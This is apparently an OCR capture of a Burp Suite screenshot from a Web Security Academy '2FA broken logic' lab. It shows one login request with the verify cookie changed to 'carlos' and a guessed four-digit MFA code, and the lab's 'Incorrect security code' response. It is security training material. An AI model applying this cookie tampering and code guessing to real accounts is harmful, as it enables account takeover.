 Request
Pretty Raw Hex Hackvertor \n
1 POST /login2 HTTP/2
2 Host: 0ab4008e03c2c91c846a4019007c008c.web-security-academy.net
3 Cookie: verify=carlos
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ab4008e03c2c91c846a4019007c008c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ab4008e03c2c91c846a4019007c008c.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=0917
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
2FA broken logic
LAB Not solved
Back to lab home
Email client
Back to lab description
Home | My account
Incorrect security code
Please enter your 4-digit security code
Login